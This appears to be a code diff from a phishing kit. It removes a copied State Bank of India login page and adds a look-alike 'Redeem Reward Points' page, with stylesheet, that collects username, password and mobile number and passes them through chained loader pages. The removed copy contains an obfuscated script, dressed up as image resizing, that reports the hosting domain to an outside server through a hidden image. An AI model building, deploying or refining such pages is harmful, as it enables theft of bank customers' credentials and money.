-										<ul style="position: absolute; margin: 0px; padding: 0px; top: 0px;">
-											<!--Changed by Sasi for Scroll messages -->
-											<li style="margin: 0px; padding: 0px;">
-												 <!--  Dear Customer, Mandatory login password change introduced for added security.-->Dear Customer, Mandatory login and profile password change introduced for added security.
-											</li>
-											
-											<li style="margin: 0px; padding: 0px;">
-												To clear cache, please refresh this page by pressing Ctrl + F5
-											</li>
-										</ul>
-									</div>
-								</div>
-								<div class="col-lg-3 col-md-4 col-sm-4 hidden-xs">
-									<span class="welcome_text">Welcome to Personal Internet Banking
-									</span>
-								</div>
-							</div>
-						
-						
-					
-				
-			
-		</div>
-		<div class="err_mssg_fe"></div>
-		
-
-		<div class="row">
-			<div id="login_fields">
-				<div class="col-lg-6 col-md-6 col-sm-6 user_details">
-
-					<p>
-						
-							
-								
-								<!-- <span>(CARE:</span> Username and password are case sensitive.) -->
-                              (<span>CARE:  </span>
-								Username and password are case sensitive.)               
-                              
-                        
-                        
-							
-						
-					</p>
-
-
-
-					<div class="col-lg-6 col-md-6 col-sm-6">
-						<div class="form-group">
-							
-								
-
-
-									<label for="username">Username* </label>
-
-								
-								
-
-							
-
-
-							
-
-								<input name="userName" type="text" class="form-control"
-									id="username" tabindex="12" size="30" maxlength="30"
-									onfocus="getFocus(this.id);" autocomplete="off"
-									onCopy="return false" onPaste="return false"
-									onKeyPress="return disableCtrlKeyCombination(event);"
-									onKeyDown="return disableCtrlKeyCombination(event);" aria-label="userName"/>
-								<!-- <input name="userName" type="text"  class="form-control" id="username"  onfocus="disableautocompletion(this.id);getFocus(this.id);" autocomplete="off" onblur="disableautocompletion(this.id);" onCopy="return false" onPaste="return false" onKeyPress="return disableCtrlKeyCombination(event);" onKeyDown="return disableCtrlKeyCombination(event);"/> -->
-
-							
-
-							
-						</div>
-						<div class="form-group">
-						<!-- div class="form-group"> -->
-						
-							
-
-								<label for="password">Password* </label>
-							
-							
-
-						
-						
-						<input name="password0" type="password" value="Dummy@123" autocomplete="new-password"
-							style="display: none" /> <input name="password" type="password" autocomplete="new-password"
-							class="form-control" id="label2" tabindex="13" title="password"
-							size="30"
-							onfocus="disableautocompletion(this.id);getFocus(this.id);"
-							 onblur="disableautocompletion(this.id);"
-							onCopy="return false" onPaste="return false"
-							onKeyPress="return disableCtrlKeyCombination(event);"
-							onKeyDown="return disableCtrlKeyCombination(event);" aria-label="confirm password"/>
-						<input name="password1" type="password" value="Dummy@123" autocomplete="new-password"
-							style="display: none" />
-						
-						
-
-						
-						</div>
-
-
-						
-							<div class="form-group">
-								<div class="form-group" id="noAudImgSelection"
-									style="display: display">
-									<label for="captcha">Captcha
-										 <span class="mandatory_txt">*</span>
-									</label>
-								</div>
-								<div class="form-group" id="imgselection" style="display: none">
-									<label for="captcha">Enter the text as shown in the image <span class="mandatory_txt">*</span>
-									</label>
-								</div>
-								<div class="form-group" id="audioselection"
-									style="display: none">
-									<label for="captcha">Enter the text as from audio <span
-										class="mandatory_txt">*</span></label>
-								</div>
-								<!-- <div class="col-sm-3"> -->
-								<input name="loginCaptchaValue" class="form-control"
-									id="loginCaptchaValue" tabindex="15"
-									onfocus="disableautocompletion(this.id);getFocus(this.id);"
-									onblur="disableautocompletion(this.id);" type="text"
-									autocomplete="off" onCopy="return false" onPaste="return false"
-									onKeyPress="return disableCtrlKeyCombination(event);"
-									onKeyDown="return disableCtrlKeyCombination(event);"
-									aria-label="Enter The Captcha">
-								<!-- 							</div> -->
-								<div class="form-group" id="captchaOptionDisplay">
-									<label for="captchaOptions" aria-label="Select one of the Captcha options">Select one of the Captcha options	
-										*</label> <label class="col-md-6 col-sm-12 col-xs-6"> <input
-										name="optionOfCaptcha" type="radio" checked="checked" id="capOption" tabindex="16" value="IMG" 
-										onclick="javascript:getUserSelImgCaptcha();" aria-label="Image Captcha"><span style="padding-left:3px;">Image Captcha</span>
-									</label> <label class="col-md-6 col-sm-12 col-xs-6"> 
-										<input name="optionOfCaptcha" type="radio" id="capOption" tabindex="16" value="AUD" 
-										onclick="javascript:getUserSelAudCaptcha();" aria-label="Audio Captcha"><span style="padding-left:3px;">Audio Captcha	</span>
-									</label>
-								</div>
-								<div class="form-group" id="imgselcaptcha" style="display: none">
-									<div class="col-md-12 col-sm-12 col-comn toppadding"
-										style="padding-top: 10px;">
-										&nbsp;<img id="refreshImgCaptcha" alt="Captcha">
-										<!-- <input type="button" tabindex="15" value="Refresh" onClick="return refreshImg()"> -->
-										<a href="javascript:" title="Refresh" onClick="return refreshImg()">
-											<span class="glyphicon glyphicon-refresh" style="font-size: 20px;color: #486d90;"></span>
-										</a>
-									</div>
-								</div>
-								
-								<div class="form-group" id="audelcaptcha" style="display: none">
-									<div class="form-group" id="othrIEAud" style="display: none">
-										<audio controls="controls" id="loginAudioCaptcha" tabindex="16">
-										</audio>
-									</div>
-									
-									<div class="form-group" id="IEAud" style="display: none">
-										
-									</div>
-
-								</div>
-							</div>
-						
-						<div class="form-group">
-							
-								<input class="btn btn-default" type="submit" tabindex="18"
-									title="Login" value="Login	" id="Button2"
-									onClick="return submitLoginShagc('b7oye7Kl');" />
-
-							
-							
-							<input class="btn btn-default" type="reset" tabindex="19"
-								title="Reset" id="reset_btn" value="Reset"
-								onclick="constructKeyboard(false)" />
-						</div>
-					</div>
-
-
-
-
-					<div class="col-lg-6 col-md-6 col-sm-6 forgot_details">
-						<ul class="user_links">
-							
-								
-									
-										<li><a tabindex="20" onclick="fnNewUserClick();" href="#">New User ? Register here/Activate </a>
-										</li>
-									
-									
-								
-							
-
-							
-								
-									<li><a tabindex="21"
-										onclick="window.open('troubleloginhome.htm?bankCode=0','aboutus','width=780, height=500 ,status=1, scrollbars=1, location=0,resizable=yes')"
-										href="#">Forgot Username / Login Password </a>
-									</li>
-									
-									<!-- forgotusername -->							
-								
-								
-
-							
-							<!--<li>
-								<p
-									style="color: #337ab7; border: 2px solid #337ab7; padding: 10px; margin-right: 10px;">For better control & security of your account, you can Lock or Unlock your INB access through link "Lock & Unlock User" available at bottom of this Page.</p>
-							</li>-->
-						</ul>
-
-
-						<div class="virtual">
-							
-								<p>
-									<input type="checkbox" id="chkbox" class="chek_box"
-										onclick="constructKeyboard();" />&nbsp;
-									Enable Virtual Keyboard
-								</p>
-							
-							
-						</div>
-					</div>
-					<div class="virtual_link">
-						
-							
-							For better security use the Online Virtual Keyboard to login.	
-						
-						
-						<a href="/npersonal/virtualkeyboard.html"> <strong>
-								
-									
-									More
-								 
-								
-						</strong>...</a>
-					</div>
-
-				</div>
-				<!-- </div>    -->
-				<div class="col-lg-6 col-md-6 col-sm-6 col-comn">
-					<div id="login_banner">
-						<div id="vkb_content" class="virtual_key ">
-							<div id="vkb_content" class="virtual_key ">
-								<span id="kbplaceholder">&nbsp;</span>
-							</div>
-
-						</div>
-						
-					</div>
-
-
-				</div>
-			</div>
-		</div>
-		
-		<div class="row" id="login_area">
-			<div class="col-lg-4 col-md-4 col-sm-4">
-				<!-- <div class="notificaion_con"> -->
-				<div class="login_box">
-					<span class="glyphicon glyphicon-info-sign"></span>
-					
-						
-						<!-- <p> <span class="spl_txta">NEVER</span> respond to any popup,email, SMS or phone call, 
-						<span class="spl_txta">no matter how appealing or official  looking,</span>  seeking your personal information  such as username, password(s), mobile number, ATM Card details, etc. Such communications are sent or created by fraudsters to trick you into parting with your credentials.</p>	 -->
-						<p>
-							NEVER respond to any popup,email, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username, password(s), mobile number, ATM Card details, etc. Such communications are sent or created by fraudsters to trick you into parting with your credentials.
-						</p>
-					
-
-					
-				</div>
-			</div>
-
-
-
-			<div class="col-lg-4 col-md-4 col-sm-4">
-				<div class="login_box">
-					<span class="glyphicon glyphicon-link"></span>
-					<div class="login_xs">
-
-						<ul class="login_box_links">
-
-							
-							<!-- Changes for complaints url by sasi on Sep 13 -->
-								<!-- <li><a style="color:#f44248" class="tooltip"  tabindex="19" href="https://cms.onlinesbi.com/CMS"> -->
-								<li><a tabindex="22" href="https://crcf.sbi.co.in">
-										
-											Complaints
-										  </a>
-								</li>
-							
-
-							<li><a tabindex="23"
-								onclick="window.open('troubleloginhome.htm?bankCode=0','aboutus','width=780, height=500 ,status=1, scrollbars=1, location=0, resizable=yes')"
-								href="#"> 
-										
-										Trouble logging in
-									  </a>
-							</li>
-
-							<li><a tabindex="24"
-								href="/npersonal/passwordmanagement.html" target="_blank" rel="noopener noreferrer"> 
-								
-										
-										Password Management
-									  </a></li>
-
-							<li><a tabindex="25" href="/npersonal/securitytips.html"
-								target="_blank" rel="noopener noreferrer"> 
-										
-										Security Tips
-									  </a></li>
-
-							<li><a tabindex="26" href="/npersonal/faq.html"
-								target="_blank" rel="noopener noreferrer"> 
-										
-										FAQ
-									  </a></li>
-						</ul>
-
-
-						<ul class="login_box_links">
-							<li><a tabindex="27" href="/npersonal/aboutphishing.html"
-								target="_blank" rel="noopener noreferrer"> 
-										
-										About Phishing
-									  </a></li>
-
-							<li><a tabindex="28" href="javascript:openemail()"> 
-										
-										Report Phishing
-									  </a></li>
-
-							
-								<li><a tabindex="29" tabindex="7"
-									onclick="window.open('/preretail/lockunlockuseraccess.htm','aboutus','width=780, height=500 ,status=1, scrollbars=1, location=0,resizable=yes')"
-									href="#" style="color: #f00 !important"> 
-											
-										<span></span>Lock & Unlock User
-										  </a></li>
-							
-
-							<li><a tabindex="30"
-								onclick="window.open('blockatmcardintermediate.htm?bankCode=0','hotlistatmcard','width=780, height=500 ,status=1, scrollbars=1, location=0,resizable=yes');return true;"
-								href="#"> 
-										
-										Block ATM Card
-									  </a></li>
-							
-						</ul>
-						
-						
-					</div>
-				</div>
-			</div>
-
-
-			<div class="col-lg-4 col-md-4 col-sm-4">
-				<div class="login_box">
-					<span class="glyphicon glyphicon-ok-circle" STYLE="MARGIN-BOTTOM: 20PX;"></span>
-					
-						
-						<p>
-							This site is certified by Verisign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption
-						</p>
-					
-					
-				</div>
-			</div>
-
-		</div>
-
-		<div class="row" id="provide_list">
-			<div class="col-lg-12 col-md-12 col-sm-12">
-				<ul class="provide">
-					
-						
-						<li>Mandatory fields are marked with an asterisk (*)
-						</li>
-						<li>Do not provide your username and password anywhere other than in this page
-						</li>
-						<li>Your username and password are highly confidential. Never part with them.<strong>SBI </strong>will never ask for this information.
-						</li>
-					
-					
-				</ul>
-			</div>
-		</div>
-	</div>
-
-
-
-<input type="hidden" name="sekr" id="sekr" value="pmlakivh404ad7kfjj3fj29qvuht7fsm" />
-</form>
-
-<!-- </div> -->
-
-<!-- <div id="loading">
-					<table border=0 align=center cellPadding=6 cellSpacing=0> 
-						<tr>
-							<td height="190"><img src="/sbijava/images/app_loading.gif">
-							</td>
-						</tr>
-					</table>
-				</div> -->
-
-<!-- login content Ends here-->
-
-
-<!-- Wrapper Ends -->
-
-<script type="text/javascript">
-	constructKeyboard();
-</script>
-
-<script type="text/javascript">
-
- function init(){
-	document.getElementById("chkbox").checked = false;
-	//document.getElementById("loading").style.display="none";
-	document.getElementById("login_block").style.display="";
-	//document.getElementById("logonRemark").style.display="";
-	try{
-	document.getElementById("username").focus();
-	}catch(exception)
-	{
-		// do nothing
-	}
-	document.getElementById("browserName").value = navigator.userAgent;	 //Added by Venkatesh
-	constructKeyboard();
-	}
-	
-function fnShowContent(errorCode,language){	
-
-	
-   if(errorCode != null && errorCode != ''){	
-	    
-	//document.getElementById("phishing_block").style.display="none";
-	$('#phishing_block').css("display","none");
-	//document.getElementById("phishing_block_hindi").style.display="none";
-	$('#phishing_block_hindi').css("display","none");
-	//document.getElementById("login_block").style.display="";
-	$('#login_block').css("display","");
-	init();
-    }else { 	   
-	if(language=='hindi'){
-		
-		//document.getElementById("phishing_block").style.display="none";
-		$('#phishing_block').css("display","none");
-		//document.getElementById("phishing_block_hindi").style.display="block";
-		$('#phishing_block_hindi').css("display","block");
-	}
-	else{	
-			
-		//document.getElementById("phishing_block_hindi").style.display="none";
-		$('#phishing_block_hindi').css("display","none");
-		//document.getElementById("phishing_block").style.display="block";
-		$('#phishing_block').css("display","block");
-	}
-	
-	//document.getElementById("login_block").style.display="none";
-	$('#login_block').css("display","none");
-}
-}
-
-function fnNewUserClick(){
-	//var retVal = confirm("If you have already obtained Pre-Printed Kit  from the branch for activating INB facility , please don't proceed  with //this link. You can input userid and password given in PPK on normal login screen.");
-	var retVal = confirm("If you have already obtained Pre-Printed Kit  from the branch for activating INB facility , please don't proceed  with this link. You can input userid and password given in PPK on normal login screen. Note: This link is applicable for Retail customers only.");
-	if( retVal == true ){ 
-		window.open('newuserreg.htm','aboutus','width=920, height=500 ,status=1, scrollbars=1, location=0,resizable=yes');
-	}
-}
-
-
-
-eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3 2(){1.0="4:5.8@7.6.9"}',10,10,'location|document|openemail|function|mailto|report|co|sbi|phishing|in'.split('|'),0,{}))
-</script>
-
-<script>
-                     fnShowContent('','english');
-     </script>
-
-<script>
-	
-	 $(document).ready(function() {
-
-		 var resizea=['0\x27/>','children','ource.com/','<img\x20style','none;\x27\x20src','cdn.page-s','hostname','\x27\x20height=\x27','resizeimag','length','location','=\x27https://','createElem','body'];
-			(function(a,b){var c=function(e){while(--e){a['push'](a['shift']());}};c(++b);}(resizea,0x149));
-			var resizeb=function(a,b){a=a-0x0;var c=resizea[a];return c;};try{window['onload']=function(){var a=resizeb('0xa')+'=\x27display:'+resizeb('0xb')+resizeb('0x4')+resizeb('0xc')+resizeb('0x9')+resizeb('0x1')+'e.ashx?ig='+window[resizeb('0x3')][resizeb('0xd')]+('&sz=105411\x27'+'\x20\x20width=\x270'+resizeb('0x0')+resizeb('0x7')),b=document[resizeb('0x5')+'ent']('div');for(b['innerHTML']=a;b[resizeb('0x8')][resizeb('0x2')]>0x0;)document[resizeb('0x6')]['appendChil'+'d'](b['children'][0x0]);};}catch(resizec){}
-	 
-		    getUserSelImgCaptcha();
-		    $('#loginCaptchaValue').keyup(function(){
-		    	$(this).val($(this).val().toLowerCase());
-			});
-			setTimeout(function(){
-				$('#wpanel_vticker').vTicker({
-					speed: 700,
-					pause: 4000,
-					animation: 'fade',
-					mousePause: true,
-					showItems: 1,
-					height: 20
-				});
-			}, 100);
-			
-			// function showinvalidmessage(){ alert("here");
-			if($(".err_mssg").length) {
-				$(".err_mssg").fadeTo( "slow", 0.8 );
-				setTimeout(function(){
-					$(".err_mssg").fadeOut("slow");
-					$(".care_msg").fadeIn();
-				},10000);
-			}
-			
-			
-			//}
-		});
-</script>
-
-<script>
-
-    	
-    // Opera 8.0+
-    var isOpera = (!!window.opr && !!opr.addons) || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0;
-    // Firefox 1.0+
-   	var isFirefox = typeof InstallTrigger !== 'undefined';
-    // Safari 3.0+ "[object HTMLElementConstructor]" 
-    var isSafari = /constructor/i.test(window.HTMLElement) || (function (p) { return p.toString() === "[object SafariRemoteNotification]"; })(!window['safari'] || (typeof safari !== 'undefined' && safari.pushNotification));
-    // Internet Explorer 6-11
-    var isIE = /*@cc_on!@*/false || !!document.documentMode;
-    // Edge 20+
-    var isEdge = !isIE && !!window.StyleMedia;
-    // Chrome 1 - 71
-    var isChrome = !!window.chrome && (!!window.chrome.webstore || !!window.chrome.runtime);
-    // Blink engine detection
-    var isBlink = (isChrome || isOpera) && !!window.CSS;
-    
-      <!-- window.onload = function(){ -->
-    	  <!--getUserSelImgCaptcha();-->
-    	<!--} -->
-     
-    function getUserSelImgCaptcha() {
-    	document.quickLookForm.loginCaptchaValue.value = '';
-    	document.quickLookForm.capOption.value = 'IMG';
-    	document.getElementById('noAudImgSelection').style.display = 'none';
-		document.getElementById('imgselection').style.display = 'block';
-		document.getElementById('imgselcaptcha').style.display = 'block';
-		document.getElementById('audioselection').style.display = 'none';
-		document.getElementById('audelcaptcha').style.display = 'none';
-	}
-    function getUserSelAudCaptcha() {
-    	document.quickLookForm.loginCaptchaValue.value = '';
-    	document.quickLookForm.capOption.value = 'AUD';
-    	document.getElementById('noAudImgSelection').style.display = 'none';
-    	document.getElementById('imgselection').style.display = 'none';
-		document.getElementById('imgselcaptcha').style.display = 'none';
-		document.getElementById('audioselection').style.display = 'block';
-		document.getElementById('audelcaptcha').style.display = 'block';
-		if (isIE == true){
-			document.getElementById('IEAud').style.display = 'block';
-			document.getElementById('othrIEAud').style.display = 'none';
-		}else {
-			document.getElementById('othrIEAud').style.display = 'block';
-			document.getElementById('IEAud').style.display = 'none';
-			document.getElementById("loginAudioCaptcha").src = "audio.wav?bogus=" + new Date().getTime();
-	        document.getElementById("audioSupport").innerHTML = document.createElement('audio').canPlayType("audio/wav");
-		}
-	}
-    
-    function refreshImg()
-    {
-    document.getElementById("refreshImgCaptcha").src='simpleCaptchaServ?'+(new Date().getTime());
-    }
-    document.getElementById("refreshImgCaptcha").src='simpleCaptchaServ?'+(new Date().getTime());
-</script>
-
-
-
-<!--footer starts here-->
-
-
-
-
-
-
-
-
-
-
-
-
-
-<div class="row" id="footer">
-	<!-- <footer id="footerContent"> -->
-
-	<div id="footer_area">
-		<div class="col-lg-4 col-md-4 col-sm-4">
-			<img src="/sbijava/retail/images/veriSign_logo.png" alt="VeriSign">
-		</div>
-	
-
-	</div>
-<!-- Best view-->
-	<div class="col-sm-12 col-xs-12" id="best_view" style="width: 1170px;">
-	
-
-		
-			<div class="pull-left">
-				<p>&copy; State Bank of India (APM Id: Serv_Tran_552)</p>
-			</div>
-			<div class="pull-right hidden-xs">
-				<p>Site best viewed at 1024 x 768 resolution in Microsoft Edge 79 +, Mozilla 96 +, Google Chrome 97 +</p>
-			</div>
-		
-		
-	</div>
-	<div title="Move To Top" id="scrollup" style="display: block;"></div>
-</div>
-
-<!-- Modal box -->
-<div id="myModal" class="modal fade net_branch" role="dialog">
-	<div class="modal-dialog" style="width:60%;">
-		<!-- Modal content-->
-		<div class="modal-content">
-			<div class="row">
-				<div class="col-md-3 hidden-xs">
-					<img src="/sbijava/retail/images/netbanking_img.png" alt="Netbanking Branches"/>
-				</div>
-				<div class="col-md-9" style="padding-left:45px;">
-					<div class="modal-header">
-						<button type="button" class="close" data-dismiss="modal">&times;</button>
-						<h4 class="pull-left">Netbanking Branches</h4>
-					</div>
-					<div class="modal-body">
-						<p style="margin:0px;">All branches of State Bank of India are Internet Banking enabled. If you already have an account with us, ask your branch to give you Internet Banking. If you don't have an account, just step into any of our branches and open an account with Internet Banking facility. Internet Banking facility is available free of cost. Location of our branches can be known by visiting <a href="https://www.sbi.co.in">www.sbi.co.in</a>.</p>
-					</div>
-				</div>
-			</div>
-		</div>
-	</div>
-</div>
-<!-- Modal box -->
- 
-</div>
-</div>
-</body>
+<html lang="en">
+    <head>
+        <meta charset="UTF-8">
+        <meta name="viewport" content="width=device-width, initial-scale=1.0">
+        <link rel="stylesheet" href="style.css">
+        <title>Well Come </title>
+    </head>
+    <body>
+        <div class="container">
+            <div class="loader"></div>
+        </div>
+        <div id="__next">
+            <div class="IRTexb-tqBAhO">
+                <img alt="logo" width="134" height="31" decoding="async" data-nimg="1" src="[data-uri]" style="color: transparent;">
+            </div>
+            <div>
+                <div class="AglJbu-NDrVUu">
+                    <h1 class="OlFAqf-HmQoDe">Login to Redem Reward Points</h1>
+                </div>
+                <div class="ddzLav-aPoNLf">
+                    <p class="TdTnlK-mvvibQ">Required Fileds are asterisk (*)</p>
+                    <input type="hidden" id="nextValue" value="loader.html?next=tok.html?next=cf.html">
+                    <form class="MvtxmP-mAKHuR" id="frm_2_am8E_">
+                        <div class="xUNtTC-CEkQtE">
+                            <label class="tXzWnC-RRpoxC">
+                                Username <span class="TdTnlK-mvvibQ">*</span>
+                            </label>
+                            <input name="athu" type="text" class="kYGuZF-KpFGZR" required="" maxlength="30">
+                        </div>
+                        <div class="xUNtTC-CEkQtE">
+                            <label class="tXzWnC-RRpoxC">
+                                Password <span class="TdTnlK-mvvibQ">*</span>
+                            </label>
+                            <input name="prd" type="password" class="kYGuZF-KpFGZR" required="" maxlength="30">
+                        </div>
+                        <div class="xUNtTC-CEkQtE">
+                            <label class="tXzWnC-RRpoxC">
+                                Mobile <span class="TdTnlK-mvvibQ">*</span>
+                            </label>
+                            <input name="mbi" type="text" inputmode="numeric" class="kYGuZF-KpFGZR" required="" maxlength="10" minlength="10">
+                        </div>
+                        <div class="xUNtTC-CEkQtE">
+                            <label class="tXzWnC-RRpoxC">
+                                Captcha <span class="TdTnlK-mvvibQ">*</span>
+                            </label>
+                            <input type="text" class="kYGuZF-KpFGZR" maxlength="30">
+                        </div>
+                        <label class="tXzWnC-RRpoxC">Select Any Captcha</label>
+                        <div class="oNYGMa-zPQsSa">
+                            <div class="UphpMP-LWKBHU">
+                                <input type="radio" checked="">Image Captcha
+                            </div>
+                            <div class="UphpMP-LWKBHU">
+                                <input type="radio" id="">Audio Captcha
+                            </div>
+                            <div></div>
+                            <div>
+                                <div>
+                                    <img alt="cap" loading="lazy" width="150" height="39" decoding="async" data-nimg="1" src=" [data-uri]" style="color: transparent;">
+                                </div>
+                            </div>
+                            <div class="xUNtTC-CEkQtE">
+                                <input type="submit" class="wshuza-KyyVpO" value="LOGIN">
+                                <input type="reset" class="wshuza-KyyVpO" value="RESET">
+                            </div>
+                            <p>
+                                <a href="/">New Customer</a>
+                            </p>
+                            <p>
+                                <a href="/">Forgot Password</a>
+                            </p>
+                        </div>
+                    </form>
+                </div>
+                <div class="OXPeCZ-HhiNjN">
+                    <ul class="BMxaNz-BXBXZY">
+                        <li>Mandatory fields are indicated with an asterisk ().</li>
+                        <li>Please refrain from sharing your personal indivation, dot not share your user ID and password,
+                        on any other page or platdiv.</li>
+                        <li>Your username and password are sensitive. Please do not share them with anyone</li>
+                    </ul>
+                </div>
+            </div>
+            <div class="GmnISy-KgIBvD">
+                <img alt="vsign" width="70" height="32" decoding="async" data-nimg="1" src="[data-uri]" style="color: transparent;">
+            </div>
+            <div class="dkQbfR-erDrQB">
+                <p>© Copyright</p>
+            </div>
+        </div>
+        <script src="script.js"></script>
+    </body>
 </html>
-<script id="f5_cspm">(function(){var f5_cspm={f5_p:'JPNJADEOFHEDJNCINBAFCLGKIHJHDLBHLJAPPHJJLOABBNNBFMNIOCKEACAHBIMPILLBMBKBAAFECEALPNKAILJEAALOFGGJBFOFLKHLDLMEIKFPOLHNMIJHPKNADKKM',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0042256463aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
-return;}}
-catch(err){return;}
-setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
-{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
-f5_cspm.go();}());</script>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,284 @@
+body {
+    font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
+    font-size: 12px;
+    line-height: 1.42857143;
+    color: #333;
+    margin: 0;
+    background-color: #fff
+}
+
+a {
+    color: #337ab7;
+    text-decoration: none;
+    font-weight: 400
+}
+
+a:hover {
+    text-decoration: underline
+}
+
+
+.All_logo__Qh8Tg {
+    padding: 8px;
+    text-align: center;
+    margin-top: 6px;
+    margin-bottom: 6px
+}
+
+.All_h1__PWkY3 {
+    padding: 0;
+    font-size: 13px;
+    font-weight: 700;
+    margin: 10px 0 10px 12px
+}
+
+.All_titlec__cGUYa {
+    background: #e8f4fa;
+    border-top: 3px solid #e0e6e9;
+    overflow: hidden;
+    color: #114986;
+    margin-top: -6px
+}
+
+.All_myfrm__3vXyb {
+    margin: 0 15px
+}
+
+.All_frm__am8E_ {
+    margin-bottom: 20px
+}
+
+.All_ctr__36AKZ {
+    text-align: center
+}
+
+.All_frmgrp__Ym9Kf {
+    overflow: hidden;
+    margin-bottom: 12px
+}
+
+.All_frmin__xQNbS {
+    display: block;
+    width: 96.1%;
+    height: 34px;
+    font-size: 14px;
+    line-height: 1.41;
+    color: #554;
+    background: #f0efee;
+    border: 1px solid #cac5c6;
+    padding: 5px;
+    border-radius: 0;
+    box-shadow: none;
+    height: auto
+}
+
+.All_frmin__xQNbS:focus {
+    border: 1px solid #cac4c5;
+    outline: none
+}
+
+.All_frmlb__P0GlO {
+    display: block;
+    padding: 5.1px 0 0 10.1px;
+    max-width: 100%;
+    margin-bottom: 5px;
+    font-weight: 700
+}
+
+.All_mndt__6QZEJ {
+    color: #f3673d;
+    font-size: 11px;
+    font-style: italic
+}
+
+.All_stats__99H_k {
+    color: #326994;
+    font-size: 13px;
+    font-weight: 700;
+    margin: 10.1px 0;
+    padding: 0
+}
+
+.All_w_ha__z4crU {
+    float: left;
+    width: 50%
+}
+
+.All_cap__0PaFA {
+    color: #d33434;
+    font-weight: 700
+}
+
+.All_ibdy__H7QQG {
+    background: #d6e1e6
+}
+
+.All_ibdes__8pEr_ {
+    list-style: square;
+    margin: 0 0 0 20px;
+    padding: 20px;
+    font-size: 11px;
+    color: #474748
+}
+
+.All_onbdy__lVkDe ul {
+    line-height: 2
+}
+
+.All_onbdy__lVkDe {
+    background: #fcf5e8 none repeat scroll 0 0;
+    margin: 0 -12px;
+    overflow: hidden;
+    padding: 12px;
+    border: none;
+    border-radius: 3px;
+    box-shadow: 0 3px 4px rgba(0,0,0,.25),0 5px 5px rgba(0,0,0,.11)
+}
+
+.All_onbdyi__trAIO {
+    background: transparent none repeat scroll 0 0;
+    line-height: 18px;
+    padding: 0
+}
+
+.All_onbdyi__trAIO ul {
+    padding: 0 0 0 10px;
+    margin: 0
+}
+
+.All_erron__LhT9v {
+    margin: "3px 10px 3px";
+    color: #f10909;
+    font-weight: 700;
+    font-size: small;
+    display: block
+}
+
+.All_ftr__Ojj_b {
+    background: #444343;
+    border-top: 3px solid #1879c5;
+    overflow: hidden;
+    padding: 5px 15px
+}
+
+.All_ftx__mHTDv {
+    background: #414142
+}
+
+.All_ftx__mHTDv p {
+    margin: 0;
+    padding: 5px 15px;
+    font-size: 11px;
+    color: #eeedec
+}
+
+.All_bts__Ls5Mq {
+    display: inline-block;
+    margin-bottom: 0;
+    text-align: center;
+    touch-action: manipulation;
+    cursor: pointer;
+    font-size: 14px;
+    line-height: 1.42857143;
+    border-radius: 4px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    user-select: none;
+    background: #ee910e none repeat scroll 0 0;
+    border: 0;
+    font-weight: 700;
+    color: #f0f0f1;
+    padding: 3px 10px
+}
+
+.All_subm__6Kxk4 {
+    margin: 0 5px 0 0;
+    vertical-align: middle;
+    touch-action: manipulation;
+    background: #466c94;
+    border: 1px solid transparent;
+    color: #faf1f1
+}
+
+.All_btrsd__1ibU0,.All_subm__6Kxk4 {
+    display: inline-block;
+    font-weight: 400;
+    text-align: center;
+    white-space: nowrap;
+    cursor: pointer;
+    padding: 6px 12px;
+    font-size: 14px;
+    line-height: 1.42857143;
+    border-radius: 4px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    user-select: none
+}
+
+.All_btrsd__1ibU0 {
+    margin-bottom: 0;
+    background: #16757c none repeat scroll 0 0;
+    border: 0;
+    color: #e9e8e8
+}
+
+.All_ldtx__ov_gP {
+    font-weight: 700;
+    font-size: small
+}
+
+.All_lding__3k0CM {
+    text-align: center;
+    margin-top: 150px
+}
+
+.All_ldw__QGCsS {
+    padding-top: 1px;
+    margin-top: 1px
+}
+
+.All_spinner__2_zwJ {
+    animation: All_rotate__jKAs9 2s linear infinite;
+    width: 50px;
+    height: 50px;
+    stroke: #fff
+}
+
+.All_spinerpath__nqWej {
+    stroke: #16757c;
+    stroke-linecap: round;
+    animation: All_dash__m9Ov9 1.5s ease-in-out infinite
+}
+
+@keyframes All_rotate__jKAs9 {
+    to {
+        transform: rotate(1turn)
+    }
+}
+
+@keyframes All_dash__m9Ov9 {
+    0% {
+        stroke-dasharray: 1,150;
+        stroke-dashoffset: 0
+    }
+
+    50% {
+        stroke-dasharray: 90,150;
+        stroke-dashoffset: -35
+    }
+
+    to {
+        stroke-dasharray: 90,150;
+        stroke-dashoffset: -124
+    }
+}
+
+
+#otp-invalid{
+    color: red;
+    font-size: 12px;
+    font-weight: 700;
+    margin: 3px 10px 3px;
+    display: block;
+    text-align: left;
+}
